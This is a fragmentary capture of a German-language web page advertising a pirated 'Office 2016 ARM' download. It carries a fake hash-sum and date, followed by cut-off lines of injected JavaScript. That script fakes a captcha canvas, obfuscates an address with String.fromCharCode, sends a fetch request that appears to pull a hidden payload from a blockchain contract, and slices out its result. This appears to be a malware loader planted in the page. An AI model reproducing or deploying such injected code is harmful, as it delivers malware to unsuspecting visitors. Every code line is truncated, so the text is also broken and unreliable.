
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Office 2016 ARM Multilanguage v16.90 Super-Lite {Yify} Si
Mai 24, 2026
Uncategorized
🔍 Hash-sum: 12cfc65556356133b89665a6ee9dc5
🕓 Last update: 2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=